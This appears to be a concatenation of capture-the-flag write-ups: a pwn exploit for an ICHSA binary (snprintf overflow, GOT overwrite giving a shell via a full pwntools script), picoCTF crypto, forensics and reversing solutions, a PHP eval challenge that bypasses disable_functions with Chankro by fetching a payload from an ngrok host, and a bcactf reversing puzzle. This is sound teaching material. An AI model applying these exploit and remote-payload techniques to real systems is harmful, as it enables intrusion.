INTERRUPT direction overflow RESUME virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000 ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffdb40│+0x0000: 0xfffffffffbad8000 ← $rbx, $rsp, $rdi0x00007fffffffdb48│+0x0008: 0x00000000000000000x00007fffffffdb50│+0x0010: 0x00000000000000000x00007fffffffdb58│+0x0018: 0x00000000000000000x00007fffffffdb60│+0x0020: 0x00000000000000000x00007fffffffdb68│+0x0028: 0x00000000000000000x00007fffffffdb70│+0x0030: 0x00000000000000000x00007fffffffdb78│+0x0038: 0x0000000000000000─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x7ffff7a6a9ba <vsnprintf+106> jmp 0x80004089330b 0x7ffff7a6a9bf <vsnprintf+111> mov esi, ebp 0x7ffff7a6a9c1 <vsnprintf+113> mov QWORD PTR [rsp+0xd8], rax → 0x7ffff7a6a9c9 <vsnprintf+121> mov BYTE PTR [rbp+0x0], 0x0 0x7ffff7a6a9cd <vsnprintf+125> call 0x7ffff7a723f0 <_IO_str_init_static_internal> 0x7ffff7a6a9d2 <vsnprintf+130> mov rdi, rbx 0x7ffff7a6a9d5 <vsnprintf+133> mov rdx, r14 0x7ffff7a6a9d8 <vsnprintf+136> mov rsi, r13 0x7ffff7a6a9db <vsnprintf+139> call 0x7ffff7a3d490 <_IO_vfprintf_internal>─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "app.out", stopped 0x7ffff7a6a9c9 in _IO_vsnprintf (), reason: SIGBUS───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x7ffff7a6a9c9 → _IO_vsnprintf(string=0x6161616161a2a260 <error: Cannot access memory at address 0x6161616161a2a260>, maxlen=<optimized out>, format=0x402015 "%s", args=0x7fffffffdcb0)[#1] 0x7ffff7a470cf → __GI___snprintf(s=<optimized out>, maxlen=<optimized out>, format=<optimized out>)[#2] 0x401397 → log_error()[#3] 0x401aea → main()────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────_IO_vsnprintf (string=0x6161616161a2a260 <error: Cannot access memory at address 0x6161616161a2a260>, maxlen=<optimized out>, format=0x402015 "%s", args=args@entry=0x7fffffffdcb0) at vsnprintf.c:112112 vsnprintf.c: No such file or directory.gef➤```
So we can see the binary crash with the following trace:```asm──────────────────────────────────────────────────────────────── trace ────[#0] 0x7ffff7a6a9c9 → _IO_vsnprintf(string=0x6161616161a2a260 <error: Cannot access memory at address 0x6161616161a2a260>, maxlen=<optimized out>, format=0x402015 "%s", args=0x7fffffffdcb0)[#1] 0x7ffff7a470cf → __GI___snprintf(s=<optimized out>, maxlen=<optimized out>, format=<optimized out>)[#2] 0x401397 → log_error()[#3] 0x401aea → main()```
We can see crash in [snprintf](https://linux.die.net/man/3/snprintf) function which called from ```log_error``` function.
Let's try to observe on ```log_error``` function ([./ctfd/epic_game.c#L49-L61](./ctfd/epic_game.c#L49-L61)):```Cvoid log_error(char* buff){ puts("Input Error\n"); if(write_to_log) { curr += snprintf(error_log+curr, sizeof(error_log)-curr, "%s", buff); if (curr == sizeof(error_log)) { write_to_log = false; //TODO: write the log buffer to file } }}```
By reading the return value descriptiom from [snprintf](https://linux.die.net/man/3/snprintf) we can see that:>### Return value> int snprintf(char *str, size_t size, const char *format, ...);>Upon successful return, these functions return the number of characters printed (excluding the null byte used to end output to strings).>The functions snprintf() and vsnprintf() do not write more than size bytes (including the terminating null byte ('\0')). If the output was truncated due to this limit then the return value is the number of characters (excluding the terminating null byte) which would have been written to the final string if enough space had been available. Thus, a return value of size or more means that the output was truncated. (See also below under NOTES.)
```snprintf``` returns the size of bytes written and accumulating the result into ```cur += snprintf(...)``` andThe size of how much data can be written is enforced by the 2nd parameter ```sizeof(error_log)-curr```.
Basically ```curr``` is being used to determine how much data can be written.
Let's observer the follow line ([./ctfd/epic_game.c#L54](./ctfd/epic_game.c#L54)):```Ccurr += snprintf(error_log+curr, sizeof(error_log)-curr, "%s", buff);```
Where ([./ctfd/epic_game.c#L3-L7](./ctfd/epic_game.c#L3-L7))```C/**log vars**/char error_log[1024] = {0};uint64_t write_to_log = 0;uint64_t curr = 0;/************/```
So if we write more then 1024 bytes, Let's say with 1026 bytes```snprintf``` will called with ```error_log+curr``` where ```curr``` is 1026 like that we can get overflow.
To fully understand the overflow we can just read the following simple C program:```Cint main(){ //The offset between error_log to overflowChar is 15 bytes. char overflowChar='a'; // Located on 0x00dff86f char error_log[3]; // Located on 0x00dff860 char buff[] = "abcde\n"; // Buffer big then size of error_log unsigned int curr = 0; printf("Before: %c",overflowChar); //After this line curr equals to 6, Size is 3-0=3 curr += snprintf(error_log + curr, sizeof(error_log) - curr, "%s", buff); // curr=6 so we write to error_log+6 which is 0x00dff860+0x6=0x00dff866, Size is 3-6=0xFFFFFFFD //After this link curr equals to 12 curr += snprintf(error_log + curr, sizeof(error_log) - curr, "%s", buff); // curr=12 so we write to error_log+6 which is 0x00dff860+0xC=0x00dff86c // So it's mean now if we write again the 4th byte of buff will overwrite the value of overflowChar curr += snprintf(error_log + curr, sizeof(error_log) - curr, "%s", buff); //Now overflowChar will equals to 'd' printf("After: %c",overflowChar);
return 0;}```
As we see before ([./ctfd/epic_game.c#L3-L7](./ctfd/epic_game.c#L3-L7)):```C/**log vars**/char error_log[1024] = {0};uint64_t write_to_log = 0;uint64_t curr = 0;/************/```
```curr``` is located right after ```write_to_log```. Since we have an overflow we can control the value of ```curr``` which it's can help us to write value to address located on ```error_log+curr``` using ```snprintf``` as described above and actually we can get [Write-What-Where](https://www.martellosecurity.com/kb/mitre/cwe/123/).
According ```checksec``` we see that we have [Partial RELRO](https://ctf101.org/binary-exploitation/relocation-read-only/) mitigation - It's mean we have potential GOT overwrite.
Let's try to observe [GOT](https://ctf101.org/binary-exploitation/what-is-the-got/) using gdb:```asmgef➤ got
GOT protection: Partial RelRO | GOT functions: 13 [0x404018] puts@GLIBC_2.2.5 → 0x7ffff7a62aa0[0x404020] strlen@GLIBC_2.2.5 → 0x401046[0x404028] __stack_chk_fail@GLIBC_2.4 → 0x401056[0x404030] printf@GLIBC_2.2.5 → 0x401066[0x404038] snprintf@GLIBC_2.2.5 → 0x7ffff7a47040[0x404040] memset@GLIBC_2.2.5 → 0x401086[0x404048] read@GLIBC_2.2.5 → 0x401096[0x404050] srand@GLIBC_2.2.5 → 0x7ffff7a25cd0[0x404058] fgets@GLIBC_2.2.5 → 0x7ffff7a60c00[0x404060] memcpy@GLIBC_2.14 → 0x4010c6[0x404068] time@GLIBC_2.2.5 → 0x7ffff7ffb930[0x404070] open@GLIBC_2.2.5 → 0x4010e6[0x404078] strtoul@GLIBC_2.2.5 → 0x7ffff7a27260
gef➤ print &error_log$14 = (<data variable, no debug info> *) 0x4040c0 <error_log>gef➤ x/s 0x4044c00x4044c0 <write_to_log>: "\001"gef➤ x/s 0x4044c80x4044c8 <curr>: "?"```
As we can see the address of ```error_log``` buffer is ```0x4040c0``` and ```GOT``` started from ```0x404018``` so it's mean ```error_log+curr``` may not work.
But what if we can use [Two’s Complement](https://en.wikipedia.org/wiki/Two%27s_complement) to do that?
```error_log``` located on ```0x4040c0```, ```curr``` located on ```0x4044c8``` which is 1032 bytes offset from ```error_log``` ```(0x4044c8-0x4040c0=0x408)```.
So if we want to overwrite ```puts``` address which located on ```0x404018``` and ```error_log``` located on ```0x4040c0``` where the offset is ```-168(0xffffffffffffff58)``` It's mean we need to overwrite the address that located on ```&error_log-curr``` where ```curr=0xffffffffffffff58``` (unsigned representation of -168 using Two’s Complement) which this address its ```puts``` (Actually It isn't exactly -168 because the program add the length of our payload - We talk about that later).
By reading the code we can see the following function ([./ctfd/epic_game.c#L9-L47](./ctfd/epic_game.c#L9-L47)):```Cvoid init_player(player* p_player, uint32_t character_type){ uint64_t luck = rand; ... p_player->luck = luck...```
We can see ```luck``` get the address of ```rand``` function - so we have a leak address from libc.
We have leak address from libc, We have overflow and our plan is to overwrite ```puts``` function from GOT, So let's start.
### Step 1: Send /bin/sh as name, leak rand libc address ([./exploit.py#L1-L21](./exploit.py#L1-L21))```pythonfrom pwn import *
elf = ELF('./app.out')TARGET_LIBC = "libc.so.6"
if args.REMOTE: libc = ELF(TARGET_LIBC, checksec=False) p = remote('epic_game.ichsa.ctf.today',8007)else: #p = gdb.debug(elf.path) libc = elf.libc p = process(elf.path)
# String prefixesCHOICE_STR = b"Your Choice:\n"RAND_LIBC_PREFIX_STR = b"Your lucky number is "
# Send /bin/sh as name with log.progress("Step 1: Send /bin/sh as name"): p.sendlineafter("Your Choice:\n", "1") p.sendlineafter("Your Choice:\n", "/bin/sh")```
We send ```/bin/sh``` as name thats because we overwrite ```puts```, the first call of ```puts``` (after buffer overwrite) is ```puts(current_player.name);``` (line 145) so actually if we overwrite ```puts``` with ```system``` it's lead the name to be the argument of ```system``` which is ```/bin/sh```.
### Step 2: Leak lib address from current_player.name ([./exploit.py#L22-L29](./exploit.py#L22-L29))```python# Leak libc address from current_player.luckwith log.progress("Step 2: Leak lib address"): p.recvuntil(RAND_LIBC_PREFIX_STR) libc_rand = int(p.recvline()) libc.address = libc_rand - libc.sym.rand
log.success(f"libc address {hex(libc.address)}")```
Read the leak address of ```libc``` and calculate the address of ```libc```.
### Step 3: Flood ```error_log``` to make curr=1032 ([./exploit.py#L30-L34](./exploit.py#L30-L34))
```python# Get error_log limit by sending 515 * A twice (to make curr=1032)with log.progress("Step 3: Write 1032 bytes to error_log (curr=1032)"): p.sendlineafter(CHOICE_STR, cyclic(515)) p.sendlineafter(CHOICE_STR, cyclic(515))```
We send ```512bytes + \n + 512bytes + \n``` to make ```curr=1032```.
As described before, If ```curr=1032``` so the address of ```error_log+curr``` is the address of ```curr``` and it's allow us to overwrite ```curr``` with ```puts``` address.
### Step 4: Overwrite curr with puts address and overwrite puts with system ([./exploit.py#L35-L40](./exploit.py#L35-L40))
```python# Write into curr the address of puts (minus 9 bytes we just written) and overwrite puts GOT with systemwith log.progress("Step 4: Overwrite curr and puts addresses"): len_written=len(p64(elf.got["puts"] - elf.sym.error_log, sign="signed")) + len("\n") p.sendlineafter(CHOICE_STR, p64(elf.got["puts"] - elf.sym.error_log - len_written, sign="signed")) p.sendlineafter(CHOICE_STR, p64(libc.sym.system))```
Calculate ```len_written``` which is the length of the bytes we just written (9), Next, Overwrite ```curr``` with the offset of ```error_log``` from ```puts``` which is ```-168-9``` because the program add the length we just written.
### Shell So let's write all together [exploit.py](exploit.py):```pythonfrom pwn import *
elf = ELF('./app.out')TARGET_LIBC = "libc.so.6"
if args.REMOTE: libc = ELF(TARGET_LIBC, checksec=False) p = remote('epic_game.ichsa.ctf.today',8007)else: #p = gdb.debug(elf.path) libc = elf.libc p = process(elf.path)
CHOICE_STR = b"Your Choice:\n"RAND_LIBC_PREFIX_STR = b"Your lucky number is "
# Send /bin/sh as name (because we overwrite puts and the name is the argument of the first call of puts - it's lead to be the 1st argument of system)with log.progress("Step 1: Send /bin/sh as name"): p.sendlineafter("Your Choice:\n", "1") p.sendlineafter("Your Choice:\n", "/bin/sh")
# Leak libc address from current_player.luckwith log.progress("Step 2: Leak lib address"): p.recvuntil(RAND_LIBC_PREFIX_STR) libc_rand = int(p.recvline()) libc.address = libc_rand - libc.sym.rand
log.success(f"libc address {hex(libc.address)}")
# Get error_log limit by sending 515 * A twice (to make curr=1032)with log.progress("Step 3: Write 1032 bytes to error_log (curr=1032)"): p.sendlineafter(CHOICE_STR, cyclic(515)) p.sendlineafter(CHOICE_STR, cyclic(515))
# Write into curr the address of puts (minus 9 bytes we just written) and overwrite puts GOT with systemwith log.progress("Step 4: Overwrite curr and puts addresses"): len_written=len(p64(elf.got["puts"] - elf.sym.error_log, sign="signed")) + len("\n") p.sendlineafter(CHOICE_STR, p64(elf.got["puts"] - elf.sym.error_log - len_written, sign="signed")) p.sendlineafter(CHOICE_STR, p64(libc.sym.system))
p.interactive()```
Run it:```console┌─[evyatar@parrot]─[/ichsa2021/pwn/epicgame] └──╼ $ python3 exploit.py REMOTE[*] '/ichsa2021/pwn/epicgame/app.out' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to epic_game.ichsa.ctf.today on port 8007: Done[+] Step 1: Send /bin/sh as name: Done[+] Step 2: Leak lib address: Done[+] libc address 0x7feaf47af000[+] Step 3: Write 1032 bytes to error_log (curr=1032): Done[+] Step 4: Overwrite curr and puts addresses: Done[*] Switching to interactive modeInput Error
/bin/shchoose your move:1 - hit 2 - protect3 - run
...
choose your move:1 - hit 2 - protect3 - run
Your Choice:Input Error
$ lsapp.out flag.txt$ cat flag.txtICHSA_CTF{Th3_cyb3r_5p1r1t_0f_luck_I5_s7r0ng_w17h_y0u}
```
And we get the flag ```ICHSA_CTF{Th3_cyb3r_5p1r1t_0f_luck_I5_s7r0ng_w17h_y0u}```. |
# picoCTF crackme-py Write Up
## Details:Points: 30
Jeopardy style CTF
Category: Reverse Engineering
## Write up:
At the top of the python file you can see:
```python# Hiding this really important number in an obscure piece of code is brilliant!# AND it's encrypted!# We want our biggest client to know his information is safe with us.bezos_cc_secret = "A:4@r%uL`M-^M0c0AbcM-MFE055a4ce`eN"
# Reference alphabetalphabet = "!\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ"+ \ "[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~"
def decode_secret(secret): """ROT47 decode
NOTE: encode and decode are the same operation in the ROT cipher family. """```
And then the file calls another function, to solve this I simply changed what function the program calls:
```pythondecode_secret(bezos_cc_secret)```
And this then produced:
```picoCTF{1|\/|_4_p34|\|ut_dd2c4616}``` |
# picoCTF Matryoshka Doll Write Up
## Details:Points: 30
Jeopardy style CTF
Category: Forensics
Comments: Matryoshka dolls are a set of wooden dolls of decreasing size placed one inside another. What's the final one?
## Write up:
My first step here was to binwalk the image provided, I saw that there was data so I extracted this:
```binwalk -D=".*" dolls.jpg
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 PNG image, 594 x 1104, 8-bit/color RGBA, non-interlaced3226 0xC9A TIFF image data, big-endian, offset of first image directory: 8272492 0x4286C Zip archive data, at least v2.0 to extract, compressed size: 378954, uncompressed size: 383940, name: base_images/2_c.jpg651612 0x9F15C End of Zip archive, footer length: 22```
I then extracted the zip file and extracted the image inside of there:
```binwalk -D=".*" 2_c.jpg
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 PNG image, 526 x 1106, 8-bit/color RGBA, non-interlaced3226 0xC9A TIFF image data, big-endian, offset of first image directory: 8187707 0x2DD3B Zip archive data, at least v2.0 to extract, compressed size: 196045, uncompressed size: 201447, name: base_images/3_c.jpg383807 0x5DB3F End of Zip archive, footer length: 22383918 0x5DBAE End of Zip archive, footer length: 22```
I then had to do this 2 more times before I found the flag.txt which when cat'ed gave me the flag:
```cat flag.txt picoCTF{e3f378fe6c1ea7f6bc5ac2c3d6801c1f}``` |
# picoCTF New Vignere Write Up
## Details:Points: 300
Jeopardy style CTF
Category: Cryptography
Comments: Another slight twist on a classic, see if you can recover the flag. (Wrap with picoCTF{})
```bkglibgkhghkijphhhejggikgjkbhefgpienefjdioghhchffhmmhhbjgclpjfkp```
## Write up:
Looking at the code I noticed that this encryption was similar to new caesar but with a longer key length. Because of this I was able to reuse some of the old code I had.
Looking at the code we can see that the key will always be less than 15, given that the encrypted text is 64 characters, plain text is 32, that means that the key will wrap around so there should be repeats. Based on this we can generate a set of possible keys for each set of encrypted values. After we have the values we can then use the Kasiski examination method to check for the key length, and then we can "brute force" the cipher.
For that I wrote the following code:
```python# encrypted textenc = "bkglibgkhghkijphhhejggikgjkbhefgpienefjdioghhchffhmmhhbjgclpjfkp"
keys = []
# create array[keys.append([]) for i in range(0,32)]
# loop through alphabet twicefor a in ALPHABET: for b in ALPHABET: # generate key pair key = str(a) + str(b) # store plain text pt = ""
# unshift all values with key pair for i,c in enumerate(enc): pt += unshift(c, key[i%len(key)])
# decode pt = b16_decode(pt)
# loop through decrypted plaintext for cur in range(0, len(pt)):
# check each plaintext char to see if its valid, if it is then add the arrays if pt[cur] in "abcdef0123456789": keys[cur].append(key)
# print the possible key pairsfor key in keys: print(key)```
Which when run generated:
```['le', 'lf', 'lg', 'lh', 'li', 'lj', 'ob', 'oc', 'od', 'oe', 'of', 'og', 'oh', 'oi', 'oj', 'ok']['af', 'ag', 'ah', 'ai', 'aj', 'ak', 'dc', 'dd', 'de', 'df', 'dg', 'dh', 'di', 'dj', 'dk', 'dl']['ca', 'cl', 'cm', 'cn', 'co', 'cp', 'fa', 'fb', 'fi', 'fj', 'fk', 'fl', 'fm', 'fn', 'fo', 'fp']['ae', 'af', 'ag', 'ah', 'ai', 'aj', 'db', 'dc', 'dd', 'de', 'df', 'dg', 'dh', 'di', 'dj', 'dk']['ba', 'bb', 'bc', 'bd', 'be', 'bf', 'ea', 'eb', 'ec', 'ed', 'ee', 'ef', 'eg', 'en', 'eo', 'ep']['be', 'bf', 'bg', 'bh', 'bi', 'bj', 'eb', 'ec', 'ed', 'ee', 'ef', 'eg', 'eh', 'ei', 'ej', 'ek']['cd', 'ce', 'cf', 'cg', 'ch', 'ci', 'fa', 'fb', 'fc', 'fd', 'fe', 'ff', 'fg', 'fh', 'fi', 'fj']['jb', 'jc', 'jd', 'je', 'jf', 'jg', 'ma', 'mb', 'mc', 'md', 'me', 'mf', 'mg', 'mh', 'mo', 'mp']['bb', 'bc', 'bd', 'be', 'bf', 'bg', 'ea', 'eb', 'ec', 'ed', 'ee', 'ef', 'eg', 'eh', 'eo', 'ep']['ba', 'bb', 'bc', 'bd', 'be', 'bf', 'bg', 'bh', 'bi', 'bj', 'od', 'oe', 'of', 'og', 'oh', 'oi']['aa', 'ab', 'ac', 'ad', 'ae', 'af', 'da', 'db', 'dc', 'dd', 'de', 'df', 'dg', 'dn', 'do', 'dp']['ce', 'cf', 'cg', 'ch', 'ci', 'cj', 'fb', 'fc', 'fd', 'fe', 'ff', 'fg', 'fh', 'fi', 'fj', 'fk']['ad', 'ae', 'af', 'ag', 'ah', 'ai', 'da', 'db', 'dc', 'dd', 'de', 'df', 'dg', 'dh', 'di', 'dj']['ea', 'el', 'em', 'en', 'eo', 'ep', 'ha', 'hb', 'hi', 'hj', 'hk', 'hl', 'hm', 'hn', 'ho', 'hp']['ba', 'bb', 'bc', 'bd', 'bo', 'bp', 'ea', 'eb', 'ec', 'ed', 'ee', 'el', 'em', 'en', 'eo', 'ep']['ca', 'cb', 'cc', 'cd', 'ce', 'cf', 'cg', 'cn', 'co', 'cp', 'pa', 'pb', 'pc', 'pd', 'pe', 'pf']['jc', 'jd', 'je', 'jf', 'jg', 'jh', 'ma', 'mb', 'mc', 'md', 'me', 'mf', 'mg', 'mh', 'mi', 'mp']['be', 'bf', 'bg', 'bh', 'bi', 'bj', 'bk', 'bl', 'bm', 'bn', 'oh', 'oi', 'oj', 'ok', 'ol', 'om']['ba', 'bb', 'bc', 'bd', 'be', 'bf', 'bm', 'bn', 'bo', 'bp', 'oa', 'ob', 'oc', 'od', 'oe', 'op']['da', 'db', 'dc', 'dn', 'do', 'dp', 'ga', 'gb', 'gc', 'gd', 'gk', 'gl', 'gm', 'gn', 'go', 'gp']['ci', 'cj', 'ck', 'cl', 'cm', 'cn', 'ff', 'fg', 'fh', 'fi', 'fj', 'fk', 'fl', 'fm', 'fn', 'fo']['ab', 'ac', 'ad', 'ae', 'af', 'ag', 'da', 'db', 'dc', 'dd', 'de', 'df', 'dg', 'dh', 'do', 'dp']['ba', 'bb', 'bm', 'bn', 'bo', 'bp', 'ea', 'eb', 'ec', 'ej', 'ek', 'el', 'em', 'en', 'eo', 'ep']['ba', 'bb', 'bc', 'bd', 'be', 'bp', 'ea', 'eb', 'ec', 'ed', 'ee', 'ef', 'em', 'en', 'eo', 'ep']['ca', 'cb', 'cc', 'cd', 'ce', 'cf', 'cg', 'ch', 'co', 'cp', 'pb', 'pc', 'pd', 'pe', 'pf', 'pg']['gg', 'gh', 'gi', 'gj', 'gk', 'gl', 'jd', 'je', 'jf', 'jg', 'jh', 'ji', 'jj', 'jk', 'jl', 'jm']['bb', 'bc', 'bd', 'be', 'bf', 'bg', 'ea', 'eb', 'ec', 'ed', 'ee', 'ef', 'eg', 'eh', 'eo', 'ep']['ld', 'le', 'lf', 'lg', 'lh', 'li', 'oa', 'ob', 'oc', 'od', 'oe', 'of', 'og', 'oh', 'oi', 'oj']['aa', 'ab', 'am', 'an', 'ao', 'ap', 'da', 'db', 'dc', 'dj', 'dk', 'dl', 'dm', 'dn', 'do', 'dp']['fj', 'fk', 'fl', 'fm', 'fn', 'fo', 'ig', 'ih', 'ii', 'ij', 'ik', 'il', 'im', 'in', 'io', 'ip']['da', 'db', 'dc', 'dd', 'de', 'dp', 'ga', 'gb', 'gc', 'gd', 'ge', 'gf', 'gm', 'gn', 'go', 'gp']['ej', 'ek', 'el', 'em', 'en', 'eo', 'hg', 'hh', 'hi', 'hj', 'hk', 'hl', 'hm', 'hn', 'ho', 'hp']```
Looking through this it became fairly obvious that the key pairs repeated every 9 times making the key length 9.
I then wrote a decryption script to recursively add together the key pairs as well as add one last letter and then test all the possible 9 length keys:
```python# import stringimport string
# constantsLOWERCASE_OFFSET = ord("a")ALPHABET = string.ascii_lowercase[:16]
# see caesar cipher for what these aredef b16_decode(cipher): dec = ""
for c in range(0, len(cipher), 2):
b = "" b += "{0:b}".format(ALPHABET.index(cipher[c])).zfill(4) b += "{0:b}".format(ALPHABET.index(cipher[c+1])).zfill(4)
dec += chr(int(b,2)) return dec
def unshift(c, k): t1 = ord(c) - LOWERCASE_OFFSET t2 = ord(k) - LOWERCASE_OFFSET return ALPHABET[(t1 - t2) % len(ALPHABET)]
# tries to decryptdef get_key(s, matrix): # if we can't go further down if len(matrix) == 1: # add the last value for a in ALPHABET: k = str(s) + str(a) pt = "" for i,c in enumerate(enc): pt += unshift(c, k[i%len(k)])
pt = b16_decode(pt)
# if the plain text is good then print it if all(c in "abcdef0123456789" for c in pt): print(pt) return # recursively build key string for x in matrix[0]: s2 = str(s) + str(x) get_key(s2, matrix[1:len(matrix)])
# encrypted textenc = "bkglibgkhghkijphhhejggikgjkbhefgpienefjdioghhchffhmmhhbjgclpjfkp"
keys = []
# create array[keys.append([]) for i in range(0,32)]
# loop through alphabet twicefor a in ALPHABET: for b in ALPHABET: # generate key pair key = str(a) + str(b) # store plain text pt = ""
# unshift all values with key pair for i,c in enumerate(enc): pt += unshift(c, key[i%len(key)])
# decode pt = b16_decode(pt)
# loop through decrypted plaintext for cur in range(0, len(pt)):
# check each plaintext char to see if its valid, if it is then add the arrays if pt[cur] in "abcdef0123456789": keys[cur].append(key)
# print the possible key pairsfor key in keys: print(key)
# decrypt the codeget_key("", keys[0:5])```
When run this output:
```698987ddce418c11e9aa564229c50fda``` |
# picoCTF New Caesar Write Up
## Details:Points: 60
Jeopardy style CTF
Category: Cryptography
Comments:
We found a brand new type of encryption, can you break the secret code? (Wrap with picoCTF{})
```mlnklfnknljflfmhjimkmhjhmljhjomhmmjkjpmmjmjkjpjojgjmjpjojojnjojmmkmlmijimhjmmj```
## Write up:
After looking through their code I found a few important facts:
- the key was one letter in the first 16 lowercase characters of the alphabet- to decode I would need to unshift first and then decode
So I started dissecting the shift function:
```pythondef shift(c, k): t1 = ord(c) - LOWERCASE_OFFSET t2 = ord(k) - LOWERCASE_OFFSET return ALPHABET[(t1 + t2) % len(ALPHABET)]```
To undo this I would simply need to subtract t2 from t1 rather than adding to it, I created the new function and moved to the encode function:
```pythondef b16_encode(plain): enc = "" for c in plain: binary = "{0:08b}".format(ord(c)) enc += ALPHABET[int(binary[:4], 2)] enc += ALPHABET[int(binary[4:], 2)] return enc```
This function takes the text and turns each character into binary, then turns the first 4 and last 4 bits into integers and then gets a letter for each of these from the alphabet list. To undo this we need to get the letter placement in ALPHABET and then convert them to binary, combine, and turn into a character.
With this information I created a python script:
```python# import stringimport string
# constantsLOWERCASE_OFFSET = ord("a")ALPHABET = string.ascii_lowercase[:16]
# decode functiondef b16_decode(cipher): dec = "" # loop through the cipher 2 characters at a time for c in range(0, len(cipher), 2): # turn the two characters into one binary string b = "" b += "{0:b}".format(ALPHABET.index(cipher[c])).zfill(4) b += "{0:b}".format(ALPHABET.index(cipher[c+1])).zfill(4) # turn the binary string to a character and add dec += chr(int(b,2)) # return return dec
# unshift the textdef unshift(c, k): t1 = ord(c) - LOWERCASE_OFFSET t2 = ord(k) - LOWERCASE_OFFSET return ALPHABET[(t1 - t2) % len(ALPHABET)]
# encrypted flagenc = "mlnklfnknljflfmhjimkmhjhmljhjomhmmjkjpmmjmjkjpjojgjmjpjojojnjojmmkmlmijimhjmmj"
# loop through all possible keysfor key in ALPHABET: # initialize string s = ""
# loop through the encrypted text for i,c in enumerate(enc): # unshift it based on key s += unshift(c, key[i % len(key)])
# decode s = b16_decode(s)
# print key print(s) ```
This gives us 16 different possible texts when run:
```ËÚµÚÛµÇÊÇËÇÌÌÊËÈÇɺɤÉʤ¶¹¶º¶»»¹º·¶¸©¸¸¹s¥v¨¥u©u|¥ªx}ªzx}|tz}||{|z¨©¦v¥z§§§¨beddkgliglkcilkkjkieiqQqTSSZV[XV[ZRX[ZZYZXTXv`@`rCurBvBIrwEJwGEJIAGJIIHIGuvsCrGtet_tu?_a2da1e18af49f649806988786deb2a6cTcNcd.NP!SP T 'PU#(U%#('/%(''&'%STQ!P%RCR=RS=OBOCODDBC@OA2A,AB12?>0,>1>2>33!01ûþ -ý!ýô-"ðõ"òðõôüòõôôóôò !.þ-ò/// êíììãïäáïäãëáäããâãáíáùÙù Ü ÛÛÒ ÞÓÐÞÓÒÚÐÓÒÒÑÒÐ Ü ÐÈèúËýúÊþÊÁúÿÍÂÿÏÍÂÁÉÏÂÁÁÀÁÏýþûËúÏüíü×üý·×éºìé¹í¹°é±°¸¾±°°¿°¾ìíêºé¾ëÜëÆëì¦ÆØ©Ûبܨ¯ØÝ« Ý« ¯§ ¯¯®¯ÛÜÙ©ØÚ```
Of all of these the only one that looks right, and is relevant to the title, is:
```et_tu?_a2da1e18af49f649806988786deb2a6c```
which gives us:
```picoCTF{et_tu?_a2da1e18af49f649806988786deb2a6c}``` |
# Description:

We are given source code with the Dockerfile.
[c_mon_see_my_vulns_70097e678d572b03e8098868191037f5c3518ca4a8d0512573845db8a293a153.tar.gz](https://github.com/ab2pentest/ctfwriteups/files/6566856/c_mon_see_my_vulns_70097e678d572b03e8098868191037f5c3518ca4a8d0512573845db8a293a153.tar.gz)
# Code Review:

Snipped code from: index.php (Only PHP Part !)
```php
```
So in the 7th line we have an eval inside a function `do_calcs` that has been called in the line 17 ! But first we have to check the 4th line where we have the regex pattern so our php code must be inside `{{PHP EVAL CODE}}`
# Solution:
If we tries to send something like `200,{{phpinfo()}}` its going to be executed !

But what I noticed is disable functions
```exec,system,passthru,shell_exec,escapeshellarg,escapeshellcmd,proc_close,proc_open,dl,popen,show_source,posix_kill,posix_mkfifo,posix_getpwuid,posix_setpgid,posix_setsid,posix_setuid,posix_setgid,posix_seteuid,posix_setegid,posix_uname,pcntl_exec,expect_popen```
For such situations I always use Chankro => https://github.com/TarlogicSecurity/Chankro
First Let's build our payload:
```bashpython2 chankro.py --arch 64 --input shell.sh --path /var/www/html --output exploit.txt```
The shell.sh content:
```#!/bin/sh/readflag > /var/www/html/flag.txt```
Great! Now let's start a webserver using PHP or Python and move our exploit.txt to it and go directly to exploitation ...
```200,{{file_put_contents("/var/www/html/exploit.php",file_get_contents("http://XXXXXXXXX.ngrok.io/exploit.txt"),FILE_APPEND)}}```
After that we can browser the file http://127.0.0.1:1337/exploit.php
And will get easily our http://127.0.0.1:1337/flag.txt |
> I've got a really sad story for today. It's about a very famous dragon. If you stick around, maybe I'll give you a flag!
> Author: micpap25
We're given another ELF file, it writes 32 DWORDs in a jumbled order, and then bitshifts them and adds the index into the variable for the flag. Here's part of the decompiled code...
```ciphertext[36] = 179;ciphertext[14] = 180;ciphertext[6] = 235;ciphertext[13] = 207;...ciphertext[9] = 87;ciphertext[22] = 52;ciphertext[27] = 151;ciphertext[34] = 126;for ( i = 0; i <= 36; ++i ) flag[i] = (ciphertext[i] >> 1) + i;```
To reorder them I ran the program in `gdb` and dumped the variable
```gef➤ x/36w $rbp-0x7100x7fffffffda00: 0x000000c5 0x000000c4 0x000000bf 0x000000c10x7fffffffda10: 0x000000e0 0x000000c2 0x000000eb 0x000000da0x7fffffffda20: 0x000000c0 0x00000057 0x000000d5 0x000000a90x7fffffffda30: 0x00000048 0x000000cf 0x000000b4 0x000000490x7fffffffda40: 0x000000c4 0x0000009d 0x000000a5 0x000000be0x7fffffffda50: 0x00000040 0x000000a5 0x00000034 0x000000ae0x7fffffffda60: 0x0000008f 0x0000003d 0x00000039 0x000000970x7fffffffda70: 0x000000b6 0x00000037 0x0000009a 0x000000890x7fffffffda80: 0x00000022 0x00000097 0x0000007e 0x000000a6```
After some munging I got to this awful one-liner:```python>>> ''.join([chr(i + (c >> 1) ) for i, c in enumerate(binascii.unhexlify(''.join('c5c4bfc1 e0c2ebda c057d5a9 48cfb449 c49da5be 40a534ae 8f3d3997 b6379a89 22977ea6'.split(' '))))])'bcactf{th4t_0th3r_dr4g0n_76fw8kc1lav'```
